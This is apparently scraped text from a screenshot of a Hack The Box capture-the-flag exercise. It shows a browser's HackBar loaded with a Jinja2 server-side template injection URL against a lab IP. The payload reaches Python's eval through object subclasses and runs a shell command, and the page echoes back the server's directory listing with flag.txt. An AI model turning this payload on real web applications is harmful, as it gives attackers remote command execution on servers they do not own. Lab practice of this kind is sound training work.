 178.128.171.82:31589/%7B%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%%7D%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The Box :: Startin
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://178.128.171.82:31589/{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='_IterationGuard' %}
{{ c.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls ').read()") }}
Post data Referer User Agent Cookies Add Header Clear All